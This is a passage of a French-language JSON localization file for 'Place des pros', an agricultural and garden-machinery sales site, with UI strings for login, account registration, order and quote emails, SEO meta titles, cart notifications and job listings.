!","login.connection.facebook":"Se connecter avec Facebook","login.connection.first.btnLabel":"Changer mon mot de passe","login.connection.first.text":"<p>Bonjour,<\/p>\n<p>Merci de penser \u00e0 changer votre mot de passe.<\/p>\n","login.connection.first.welcome":"Bienvenue","login.connection.forgottenPassword":"Mot de passe oubli\u00e9 ?","login.connection.google":"Se connecter avec Google","login.connection.information":"D\u00e9j\u00e0 client ? Connectez-vous&nbsp;:","login.connection.instruction":"Connectez-vous ou cr\u00e9ez un compte&nbsp;:","login.connection.logged.informmationMessage":"Bonjour !\n<br>\nVous etes d\u00e9j\u00e0 connect\u00e9 en tant que\n","login.connection.logged.title":"Connexion","login.connection.login":"Adresse e-mail","login.connection.loginOld":"Adresse e-mail ou identifiant","login.connection.mailExample":"ex : marc.antoine@charpentier.fr","login.connection.microsoft":"Se connecter avec Microsoft","login.connection.newPasswordRequest":"Mot de passe oubli\u00e9 ?","login.connection.next":"Suivant","login.connection.noAccountYet":"Pas encore de compte&nbsp;?","login.connection.password":"Mot de passe","login.connection.pressEnter":"Ou appuyer sur <span class=\"enterKey\">Entr\u00e9e<\/span>","login.connection.register":"Cr\u00e9er un compte","login.connection.submit":"Se connecter","login.connection.title":"Bienvenue chez Place des pros","login.connection.tokenExpired":"<p>La dur\u00e9e de validit\u00e9 de votre lien de connexion a expir\u00e9 !<\/p>\n","login.connection.tokenRequest":"Recevoir un nouveau lien de connexion","login.connection.tokenRequestConfirm":"Un nouveau lien de connexion vient de vous \u00eatre envoy\u00e9 par mail !","login.connection.unknownCredentials":"L'identifiant ou le mot de passe saisi est incorrect.","login.connection.unknownError":"Oups! Une erreur s'est produite. Contactez-nous!","login.connection.unknownToken":"Oups! Ce lien n'est pas valide!","login.connection.wrongMailFormat":"Le format de votre adresse e-mail est invalide. Merci de renseigner une adresse e-mail au format \"nom@domaine.com\".","login.mail.text":"Lien de connexion","login.mail.title":"Lien de connexion","login.reminder.adress":"Adresse","login.reminder.companyName":"Raison sociale","login.reminder.email":"E-mail","login.reminder.firstName":"Pr\u00e9nom","login.reminder.gdprContact":"J'accepte de recevoir des offres de %siteName% par email ou SMS.","login.reminder.infoCheckText":"Pouvez-vous v\u00e9rifier vos informations ?","login.reminder.isThisDataValid":"Ces informations sont-elles correctes ?","login.reminder.lastName":"Nom","login.reminder.mdpChangeText":"<p>Bonjour,<\/p><p>Merci de penser \u00e0 changer votre mot de passe.<\/p>","login.reminder.modifyBtn":"Modifier mes informations...","login.reminder.phone":"T\u00e9l\u00e9phone","login.reminder.resetBtn":"Changer mon mot de passe","login.reminder.thanks":"\u2714 Merci d'avoir valid\u00e9 vos informations.","login.reminder.welcome":"Bienvenue","login.reminder.yesBtn":"Oui","login.validateAccount.button":"Valider mon compte","login.validateAccount.moderation":"Votre compte est en cours de mod\u00e9ration.","login.validateAccount.warning":"Ce compte existe et n'est pas encore valid\u00e9.","logo.placeDesPros.alt":"Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture","mail.accountCreation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.accountCreation.hello":"Bonjour %firstName%,","mail.accountCreation.legend":"Ce lien est valide jusqu'au %expirationDate%. Merci de renseigner un mot de passe sur votre compte avant cette date.","mail.accountCreation.link":"Acc\u00e9der \u00e0 mon compte*","mail.accountCreation.text":"Merci pour votre inscription !","mail.accountCreation.text2":"Vous pouvez d'ores et d\u00e9j\u00e0 profiter de votre compte et votre espace priv\u00e9 %siteName%.","mail.accountCreation.title":"Bienvenue chez %siteName% !","mail.articleInfos.articleIntroduction":"Concernant l'article suivant :","mail.articleInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.articleInfos.maker":"Marque","mail.articleInfos.noMessage":"Voici l'article pour lequel vous nous avez fait parvenir une demande d'informations :","mail.articleInfos.reference":"R\u00e9f\u00e9rence","mail.backToSite":"Retourner sur Place des pros","mail.billingAdress":"Adresse de facturation :","mail.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","mail.codeValidation.extranetFinishUserCreation.end":" ou renseigner le code suivant sur le site","mail.codeValidation.extranetFinishUserCreation.link":"ce lien","mail.codeValidation.extranetFinishUserCreation.start":"Pour finaliser la cr\u00e9ation de votre compte, veuillez suivre ","mail.codeValidation.hello":"Bonjour %firstName%,","mail.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","mail.codeValidation.title":"%siteName% - Validez votre inscription","mail.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","mail.email":"mail","mail.end":"Merci de votre confiance et \u00e0 tr\u00e8s bient\u00f4t sur le site, <br> Cordialement, <br> L'\u00e9quipe <a href=\"https:\/\/www.placedespros.com\">Place des pros<\/a>\n","mail.endCodeValidation":"Cordialement, ","mail.endPolitePhrase":"Cordialement, ","mail.endSignature":"L'\u00e9quipe ","mail.equipmentInfos.confirmation":"Voici la demande que vous nous avez fait parvenir :","mail.equipmentInfos.equipmentIntroduction":"Concernant l'\u00e9quipement suivant :","mail.equipmentInfos.noMessage":"Voici l'\u00e9quipement pour lequel vous nous avez fait parvenir une demande d'informations :","mail.equipmentInfos.reference":"R\u00e9f\u00e9rence","mail.equipmentInfos.serialNumber":"Num\u00e9ro de s\u00e9rie","mail.exemple":"adresse@mail.com","mail.feedback.mainMessage.contract_client.bookingRequest":"","mail.feedback.mainMessage.contract_client.contractValidated":"","mail.feedback.mainMessage.contract_client.quote":"","mail.feedback.mainMessage.contract_client.validated":"","mail.feedback.mainMessage.contract_emitter":"","mail.feedback.mainMessage.sale_client":"Votre commande est disponible sur votre extranet. Vous pouvez la consulter en cliquant sur le bouton ci-dessous","mail.feedback.mainMessage.sale_emitter":"","mail.hello":"Bonjour %firstName%,","mail.information.dealer":"Concessionnaire:","mail.inquiry.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses\nproduits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.\n","mail.inquiry.orderDate":"Date du devis: ","mail.inquiry.orderId":"Num\u00e9ro de devis: ","mail.ok":"Ok","mail.order.agorapay.cashed.intro":"Le paiement de votre commande #%saleRef% a \u00e9t\u00e9 valid\u00e9e.\n","mail.order.agorapay.cashed.subject":"%siteName% - Paiement valid\u00e9","mail.order.agorapay.registered.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.<br\/> Celle-ci sera trait\u00e9e d\u00e8s r\u00e9ception de votre paiement.\n","mail.order.agorapay.registered.subject":"%siteName% - Commande en attente de paiement","mail.order.agorapay.waiting.intro":"Le paiement de votre commande #%saleRef% est en cours de v\u00e9rification.\n","mail.order.agorapay.waiting.subject":"%siteName% - Paiement en cours de v\u00e9rification","mail.order.currency.EUR":"\u20ac","mail.order.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","mail.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","mail.order.orderDate":"Date de la commande: ","mail.order.orderId":"Num\u00e9ro de commande: ","mail.order.salespersonEnding":"Un vendeur vous recontacte pour finaliser votre commande.","mail.order.subject":"Votre commande %siteName%","mail.order.tax":"TVA","mail.order.total":"Sous-total HT","mail.order.totalWithTax":"Total TTC","mail.order.wishedDate":"Date de livraison souhait\u00e9e: ","mail.pendingValidation.admin.text":"Une demande de cr\u00e9ation de compte a \u00e9t\u00e9 faite pour ce contact:","mail.pendingValidation.admin.text2":"Merci de v\u00e9rifier ces informations et d'envoyer un lien de connexion \u00e0 l'utilisateur.","mail.pendingValidation.admin.title":"Demande d'inscription sur un client existant","mail.pendingValidation.admin.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","mail.pendingValidation.text":"Votre demande de cr\u00e9ation de compte a \u00e9t\u00e9 prise en compte.","mail.pendingValidation.text2":"Un lien de connexion vous sera envoy\u00e9 par mail une fois que notre \u00e9quipe aura proc\u00e9d\u00e9 \u00e0 sa validation.","mail.pendingValidation.title":"%siteName% - Inscription en cours","mail.phone":"Tel","mail.purchaseOrder.intro":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %orderedBy% !","mail.purchaseOrder.text":"A tr\u00e8s bient\u00f4t sur notre site !","mail.purchaseOrder.title":"%siteName% - Nouvelle commande d'achat","mail.quote.subject":"Votre demande de devis %siteName%","mail.quoteLine.discount":"Remise","mail.quoteLine.discountedPrice":"Prix net HT","mail.quoteLine.label":"D\u00e9signation","mail.quoteLine.price":"Prix unitaire HT","mail.quoteLine.quantity":"Quantit\u00e9","mail.quoteLine.ref":"R\u00e9f\u00e9rence","mail.saleQuoteValidation.fileNamePrefix":"Commande","mail.saleQuoteValidation.text":"-","mail.saleQuoteValidation.title":"Confirmation de votre commande %contractId% - %contractTitle% - %contractEmitter%","mail.saleQuoteValidationEmitter.text":"-","mail.saleQuoteValidationEmitter.title":"Commande valid\u00e9e %contractId% - %contractTitle% - %contractEmitter%","mail.salesperson":"Votre contact","mail.seeYouOnTheWebsite":"Notre \u00e9quipe revient vers vous tr\u00e8s rapidement !\n\u00c0 tout de suite sur notre site\n","mail.shippingAdress":"Adresse de livraison :","mail.siteName":"Place des pros","mail.subject":"Objet","mail.tokenRequest.link":"Me connecter","mail.tokenRequest.text":"Voici votre nouveau lien de connexion \u00e0 votre espace priv\u00e9 %siteName%:","mail.tokenRequest.text2":"Pensez \u00e0 renseigner un mot de passe pour vous faciliter la vie !","mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions","mainTemplate.cookie.agree":"Accepter","mainTemplate.cookie.legal":"Mentions l\u00e9gales","mainTemplate.facebookNoscript":"No script facebook","makeSlider.link.title":"Voir toutes nos marques","meta.article.list.desc":"'Vente %universe% - %family% - %subfamily%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es est disponible sur le site Place des pros.'\n","meta.article.list.title":"Vente %universe% - %family% - %subfamily% %currentPage%| Place des pros","meta.article.view.desc":"'Vente %article% %model% %make% %reference%. Un large panel de pi\u00e8ces d\u00e9tach\u00e9es disponibles sur le site Place des pros.'\n","meta.article.view.title":"Vente %article% %make% %model% %reference% | Place des pros","meta.articleCart.desc":"Favoris | Produits s\u00e9lectionn\u00e9s","meta.articleCart.title":"Favoris","meta.articleTree.desc":"Nos produits","meta.articleTree.title":"Nos produits","meta.articlesMakes.desc":"Page marques Place des pros","meta.articlesMakes.title":"Page marques Place des pros","meta.cmsPage.title":"%pageTitle% | %companyName%","meta.contact.desc":"''\n","meta.contact.title":"Contactez l'entreprise Place des pros","meta.equipment.list.desc.all":"Retrouvez %count% mat\u00e9riels dans le gamme d'occasion sur Place des pros. %categories%.","meta.equipment.list.desc.category":"Toutes les annonces de %category% d'accasion dans la cat\u00e9gorie %category% sur Place des pros. %ranges%","meta.equipment.list.desc.fullText":"Recherchez \"%searchTerms%\" sur Place des pros. %count% r\u00e9sultats pour cette recherche.","meta.equipment.list.desc.make":"Retrouvez %count% mat\u00e9riels d'occasion de la marque %make% sur Place des pros","meta.equipment.list.desc.range":"Retrouvez %count% %range% d'occasion en vente sur Place des pros. Recherchez votre %range% %makes%.","meta.equipment.list.desc.rangeMake":"Retrouvez %count% %range% d'occasion de la marque %make% sur Place des pros. Recherchez votre %range% %make% %models%.","meta.equipment.list.desc.rangeMakeModel":"Retrouvez %count% %range% %make% %model% d'occasion sur Place des pros.","meta.equipment.list.desc.reference":"Retrouvez %count% r\u00e9sultats pour la r\u00e9f\u00e9rence %reference% dans le mat\u00e9riel d'occasion d'Place des pros","meta.equipment.list.title.all":"Retrouvez %count% mat\u00e9riels agricoles %formattedPage% sur Place des pros","meta.equipment.list.title.category":"%category% d'occasion \u00e0 vendre %formattedPage% sur Place des pros","meta.equipment.list.title.fullText":"%count% r\u00e9sultats pour \"%searchTerms%\" %formattedPage% sur Place des pros","meta.equipment.list.title.make":"Mat\u00e9riel agricole %make% en vente %formattedPage% sur Place des pros","meta.equipment.list.title.range":"%range% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMake":"%range% %make% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.rangeMakeModel":"%range% %make% %model% d'occasion en vente %formattedPage% sur Place des pros","meta.equipment.list.title.reference":"Recherche de mat\u00e9riel r\u00e9f\u00e9rence %reference% %formattedPage% sur Place des pros","meta.equipment.tree.desc":"Vente de mat\u00e9riel agricole, distributeur exclusif DEUTZ FAHR. Une offre de plus de %count% annonces de mat\u00e9riel agricole d'occasion actualis\u00e9es en temps r\u00e9el. %categories%.","meta.equipment.tree.h1":"Notre offre de mat\u00e9riel agricole","meta.equipment.tree.title":"Mat\u00e9riel agricole d'occasion - Place des pros","meta.equipment.view.desc":"%range% %make% %model% \u00e0 vendre sur Place des pros. %shortDesc%.","meta.equipment.view.title":"%range% %make% %model% \u00e0 vendre sur Place des pros","meta.error.desc":"Erreur","meta.error.title":"Erreur | %companyName%","meta.extranet.account.view.desc":"Vos informations","meta.extranet.account.view.title":"Vos informations","meta.extranet.configurator.desc":"Configurateur","meta.extranet.configurator.title":"Mon configurateur","meta.extranet.equipment.list.desc":"Liste des mat\u00e9riels","meta.extranet.equipment.list.title":"Mes mat\u00e9riels","meta.extranet.equipment.view.desc":"Vue mat\u00e9riel","meta.extranet.equipment.view.title":"Mon mat\u00e9riel","meta.extranet.extranetHome.desc":"R\u00e9sum\u00e9 de mes informations","meta.extranet.extranetHome.title":"Mon compte","meta.extranet.invoice.list.desc":"Liste des factures","meta.extranet.invoice.list.title":"Mes factures","meta.extranet.login.view.desc":"Connexion","meta.extranet.login.view.title":"Connexion","meta.extranet.logistic.view.desc":"Vue logistique","meta.extranet.logistic.view.title":"Mon ordre logistique","meta.extranet.opportunity.list.desc":"Liste des opportunit\u00e9s","meta.extranet.opportunity.list.title":"Mes opportunit\u00e9s","meta.extranet.opportunity.view.desc":"Vue opportunit\u00e9","meta.extranet.opportunity.view.title":"Mon opportunit\u00e9","meta.extranet.order.list.desc":"Liste des commandes","meta.extranet.order.list.title":"Mes commandes","meta.extranet.quote.list.desc":"Liste des devis","meta.extranet.quote.list.title":"Mes devis","meta.extranet.sale.edit.desc":"Modifier une vente","meta.extranet.sale.edit.title":"Modifier une vente","meta.extranet.sale.list.desc":"Liste des ventes","meta.extranet.sale.list.title":"Mes ventes","meta.extranet.sale.view.desc":"Vue vente","meta.extranet.sale.view.title":"Ma vente","meta.general.title":"%companyName%","meta.homePage.desc":"Vente de mat\u00e9riel agricole et motoculture, concessionnaire toutes marques... Offres de mat\u00e9riel agricole occasion et neuf actualis\u00e9es en temps r\u00e9el...","meta.homePage.title":"Mat\u00e9riel agricole et motoculture - Annonce agricole et motoculture - Annonces de mat\u00e9riel agricole et motoculture d'occasion | Place des pros","meta.news.desc":"Voir le conseil %pageDesc% du groupe Place des pros","meta.news.title":"%pageTitle% - Conseils | Place des pros","meta.newsList.desc":"D\u00e9couvrez les conseils et tutos de nos professionnels pour entretenir vos machines agricoles et mat\u00e9riels espaces verts. Optimisez la dur\u00e9e de vie vos \u00e9quipements gr\u00e2ce \u00e0 nos astuces pratiques et nos guides d\u00e9taill\u00e9s","meta.newsList.title":"Tous les conseils %formattedPage% | Place des pros","meta.nomenclature.desc":"Nomenclature","meta.nomenclature.title":"Nomenclature","meta.nonFirstPageSuffix":" - page %page%","meta.rangePageList.desc":"Retrouvez nos gammes neuves en vente sur Place des pros. Recherchez votre %levels% %makes%","meta.rangePageList.title":"Gamme neuf \u00e0 vendre sur Place des pros","meta.rangePageView.desc":"Dans la gamme %range%, retrouvez les marques %makes%. Mat\u00e9riel neuf en vente sur Place des pros","meta.rangePageView.title":"%range% %makes% neuf en vente sur Place des pros","meta.recruitment.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitment.title":"Offre d'emploi | Place des pros","meta.recruitmentListing.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitmentListing.title":"Offres d'emploi | Place des pros","meta.sellers.desc":"Trouvez votre agence Place des pros %location%","meta.sellers.title":"Revendeurs Place des pros | Trouver toutes les agences %location%","meta.store.view.desc":"%companyName% - %companyAddress%","meta.store.view.title":"%companyName% - Vendeur mat\u00e9riel %department% | Place des pros","meta.videoList.desc":"Retrouvez toutes les vid\u00e9o Place des pros sur notre site","meta.videoList.title":"Vid\u00e9os - Place des pros","moneyOrderAddress":"Adresse du payement par mandat \u00e0 d\u00e9finir","moneyOrderMail":"Mail du payement par mandat \u00e0 d\u00e9finir","nav.connected.menu.connectYou":"Se connecter","nav.home":"%companyName%","nav.welcome.expireStatus.day":"jour","nav.welcome.expireStatus.days":"jours","nav.welcome.expireStatus.expireTooday":"aujourd'hui","nav.welcome.expireStatus.isExpire":"(votre token est actuellement expir\u00e9)","nav.welcome.expireStatus.until":"au bout de","nav.welcome.expireStatus.willExpire":", qui expire","nav.welcome.homeBrewTooltip":"Votre compte a \u00e9t\u00e9 cr\u00e9\u00e9 par l'\u00e9quipe <span class=\"companyName\">%companyName%<\/span> !\n<br>\nVous utilisez actuellement un lien de connexion automatique envoy\u00e9 par mail\n%willExpire% %until% <span class=\"treshhold\">%expiresIn% %dayKeyword%<\/span>.\n<br>\nAu del\u00e0 de cette date, vous serez contraint de vous identifier avec votre e-mail\net de renseigner un mot de passe pour vous connecter.\n","nav.welcome.updateButton":"Renseignez d\u00e8s maintenant votre mot de passe","nav.welcome.updateText1":"Dans votre espace priv\u00e9, retrouvez et g\u00e9rez toute votre activit\u00e9 !","nav.welcome.updateText2":"pour ne plus voir appara\u00eetre ce message.","nav.welcome.welcome":"Bienvenue !","news.details.date.created":"","news.details.goBackLink":"Revenir \u00e0 la liste","news.listingDetails.allNews":"Tous les conseils","news.newsListing.by":"","news.newsListing.facebook_activity":"Activit\u00e9s Facebook","news.newsListing.in":"dans","news.newsListing.noNews":"Aucune actualit\u00e9","news.newsListing.seeNews":"Voir l'actualit\u00e9","news.newsListing.title":"Conseils","news.unpublished.text":"Nous sommes d\u00e9sol\u00e9s, il semble que cette actualit\u00e9 n'est pus disponible.","newsBlock.customerReferenceTitle":"r\u00e9f\u00e9rences client","newsBlock.newsListingTitle":"Voir toutes les actualit\u00e9s","newsBlock.newsMore":"Lire la suite","newsBlock.newsTitle":"Actualit\u00e9s fournisseurs \/ constructeurs","newsBlock.title":"\u00c0 la une","newsListing.breadcrumb.home":"Accueil","newsListing.breadcrumb.newsListing":"Tous les conseils","newsListing.newsMore":"Lire la suite","newsListing.pagination":"Page","nomenclature.button.title":"\u00c9clat\u00e9<br>de pi\u00e8ces","nomenclatureSearchLabel.title":"Indiquer la marque, la gamme ou le mod\u00e8le","nomenclatureSearchPage.title":"\u00c9clat\u00e9s de pi\u00e8ces","notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que","page.contact.title":"Nous contacter !","paymentFeedback.purchaseOrderMail.content":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %companyName%.","paymentFeedback.purchaseOrderMail.subject":"Nouvelle commande d'achat","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","rangePageList.exploded.mainTitle":"Vues \u00e9clat\u00e9es","rangePageList.mainTitle":"Nos marques","recruitment.backButton":"Retour aux offres","recruitment.category":"Cat\u00e9gorie","recruitment.contract":"Contrat","recruitment.contractfor":" de ","recruitment.filter":"Filtrer","recruitment.list.placeholder":"S\u00e9lectionnez un filtre","recruitment.localization":"Localisation","recruitment.location":"Ville","recruitment.months":" mois","recruitment.recruitmentListing.Recruitment":"Toutes les offres d'emploi","recruitment.recruitmentListing.allRecruitment":"Voir toutes les offres","recruitment.recruitmentListing.empty":"Aucune offre pour le moment","recruitment.recruitmentListing.seeRecruitment":"Lire la suite","recruitment.recruitmentListing.title":"Offres d'emploi","recruitment.reset":"R\u00e9initialiser les filtres","register.accept.privacyPolicy":"En vous enregistrant et en cr\u00e9ant un compte client, vous consentez au traitement de vos donn\u00e9es personnelles dans le cadre de sa mise \u00e0 disposition. Vous trouverez <a href=\"%privacyPolicy%\" target=_blank>ici<\/a> de plus amples informations sur le traitement de vos donn\u00e9es personnelles.\n","register.accept.termsOfSales":"En cr\u00e9ant votre compte client, vous acceptez les <a href=\"%termsOfSales%\" target=_blank>Conditions G\u00e9n\u00e9rales de Vente<\/a>.\n","register.accountCreator.forbiddenCompany":"Vous ne pouvez pas cr\u00e9er de compte sur cette entreprise","register.accountCreator.invalidCode":"Code invalide","register.accountCreator.moderateAccountTag":"Compte \u00e0 mod\u00e9rer","register.address.baseline":"Quelle est votre adresse de facturation ?","register.address.city":"Ville","register.address.country":"Pays","register.address.dontFind":"Je ne trouve pas mon adresse","register.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.address.locality":"R\u00e9gion","register.address.numberAndStreet":"Num\u00e9ro et rue","register.address.placeholder":"Renseignez ici votre adresse de facturation","register.address.title":"Adresse de facturation","register.address.tooltip":"Me localiser","register.address.zipCode":"Code postal","register.adresse":"Adresse","register.checkUp.baseline":"Une derni\u00e8re v\u00e9rification pour la route !","register.checkUp.optIn.newsletter":"La newsletter %siteName%","register.checkUp.optInForm.title":"J'accepte de recevoir :","register.checkUp.title":"V\u00e9rification","register.civility":"Civilit\u00e9","register.civility.baseline":"Quelle est votre civilit\u00e9 ?","register.civility.female":"Madame","register.civility.male":"Monsieur","register.civility.mr":"Mr","register.civility.ms":"Mme","register.civility.title":"Civilit\u00e9","register.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","register.codeValidation.extranetFinishUserCreation":"Pour finaliser la cr\u00e9ation de votre compte, veuillez renseigner le code suivant sur le site:","register.codeValidation.hello":"Bonjour %firstName%,","register.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","register.codeValidation.title":"%siteName% - Validez votre inscription","register.confirmation.baseline":"Plus qu'\u00e0 valider !","register.confirmation.example":"ex: ABG8","register.confirmation.placeholder":"Rentrez ici votre code","register.confirmation.sendMailAgain.link":"recevez un nouvel email","register.confirmation.sendMailAgain.success":"Une nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.sendMailAgain.text":"Vous n'avez pas re\u00e7u l'email ? Attendez encore quelques secondes, v\u00e9rifiez vos spams, ou","register.confirmation.text":"Nous venons d'envoyer un mail \u00e0 votre adresse <span class=\"mail js-mail-address\">%mail%<\/span>. <br> Suivez le lien qu'il contient ou saisissez ici le code envoy\u00e9 pour valider votre compte.\n","register.confirmation.title":"Validez votre compte","register.confirmation.updateMailAddress.link":"Modifier mon adresse mail","register.confirmation.updateMailAddress.modale.button":"Valider","register.confirmation.updateMailAddress.modale.text":"Pour changer votre adresse mail et recevoir un nouveau code de validation, renseignez le champs suivant et appuyez sur 'Valider'.","register.confirmation.updateMailAddress.modale.title":"Changer mon adresse mail","register.confirmation.updateMailAddress.success":"Votre adresse a bien \u00e9t\u00e9 mise \u00e0 jour et un nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.updateMailAddress.text":"Vous avez mal renseign\u00e9 votre email ?","register.confirmation.validateAccount":"Valider mon compte","register.confirmation.welcome.bookingLink":"ce lien","register.confirmation.welcome.catch":"Bienvenue","register.confirmation.welcome.homeLink":"l'accueil","register.confirmation.welcome.text1":"Votre inscription est termin\u00e9e et vous \u00eates d\u00e9j\u00e0 connect\u00e9 !","register.confirmation.welcome.text2":"Vous pouvez poursuivre votre navigation sur notre site en passant par le menu ou en retournant \u00e0","register.confirmation.welcome.textBookingRedirect":"Vous pouvez finaliser votre demande de r\u00e9servation en suivant ","register.contactWizard.title":"Le Titre est appel\u00e9 mais la traduction n'est pas personnalis\u00e9e","register.createAccount":"Cr\u00e9er un compte","register.firstName":"Pr\u00e9nom","register.firstName.baseline":"Quel est votre pr\u00e9nom ?","register.firstName.example":"par exemple : Jean","register.firstName.placeholder":"Renseignez ici votre pr\u00e9nom","register.firstName.title":"Pr\u00e9nom","register.form.field.addressName":"Entreprise \/ Nom*","register.form.field.billingAddress":"Adresse*","register.form.field.sameDeliveryAddress":"Utiliser cette adresse de livraison","register.form.field_title.ape_code":"Code APE*","register.form.field_title.contact_firstName":"Pr\u00e9nom du contact*","register.form.field_title.contact_lastName":"Nom du contact*","register.form.field_title.contact_rule":"Fonction dans l'entreprise*","register.form.field_title.legal_form":"Forme juridique*","register.form.field_title.siret":"SIRET*","register.lastName":"Nom de famille","register.lastName.baseline":"Quel est votre nom de famille ?","register.lastName.example":"par exemple : Dupond","register.lastName.placeholder":"Renseignez ici votre nom","register.lastName.title":"Nom de famille","register.mail":"Adresse mail","register.mail.alreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! Renseignez votre mot de passe pour vous connecter.","register.mail.baseline":"Quel est votre email ?","register.mail.connection":"Se connecter","register.mail.example":"par exemple : mail@example.com","register.mail.passwordError":"Erreur lors de la saisie du mot de passe.","register.mail.placeholder":"Renseignez ici votre email","register.mail.title":"Mail","register.message.baseline":"Pr\u00e9ciser votre demande","register.message.placeholder":"Votre demande...","register.message.title":"Message","register.meta.desc":"%siteName% - Cr\u00e9ation de compte","register.meta.title":"%siteName% - Cr\u00e9ation de compte","register.nav.alternative":"Ou appuyez sur <span class=\"enterKey\">Entr\u00e9e<\/span>","register.nav.createAccount":"Cr\u00e9er mon compte","register.nav.next":"Continuer","register.nav.prev":"Pr\u00e9c\u00e9dent","register.nav.sendMessage":"Envoyer ma demande","register.password.baseline":"Choisissez un mot de passe","register.password.length":"Au moins 8 caract\u00e8res","register.password.lower":"Au moins une minuscule","register.password.number":"Au moins un chiffre","register.password.title":"Mot de passe","register.password.tooltip":"Afficher ou masquer votre mot de passe","register.password.upper":"Au moins une majuscule","register.pendingValidation.baseline":"Votre compte sera activ\u00e9 prochainement !","register.pendingValidation.text":"Nos \u00e9quipes proc\u00e8dent aux derni\u00e8res v\u00e9rifications. Une fois ces derni\u00e8res effectu\u00e9es, un lien de connexion vous sera envoy\u00e9 par mail \u00e0 l'adresse <span class=\"mail js-mail-address\">%mail%<\/span>","register.pendingValidation.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","register.phone":"T\u00e9l\u00e9phone","register.phone.baseline":"Quel est votre num\u00e9ro de t\u00e9l\u00e9phone mobile ?","register.phone.title":"T\u00e9l\u00e9phone","register.proAdresse":"Adresse","register.proPhone":"T\u00e9l\u00e9phone","register.proPhone.baseline":"Quel est le num\u00e9ro de t\u00e9l\u00e9phone de votre entreprise ?","register.proPhone.title":"T\u00e9l\u00e9phone","register.siret":"SIRET","register.siret.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.siret.address.title":"Adresse de l'entreprise","register.siret.baseline":"Quel est le SIRET ou le nom de votre entreprise ?","register.siret.companyName":"Nom de l'entreprise","register.siret.companyNumber":"Num\u00e9ro SIRET","register.siret.companyStartingActivityDate":"Date de d\u00e9but d'activit\u00e9","register.siret.isHeadQuarter":"Si\u00e8ge social","register.siret.legalForm":"Forme l\u00e9gale","register.siret.legalFormPlaceholder":"Choisissez la forme l\u00e9gale","register.siret.search.companyNumberTile":"SIRET","register.siret.search.headQuarter":"(siege)","register.siret.search.noResult":"Pas de r\u00e9sultats","register.siret.search.placeholder":"Rechercher dans la base","register.siret.siretInDatabase":"Entreprise Francaise dans la 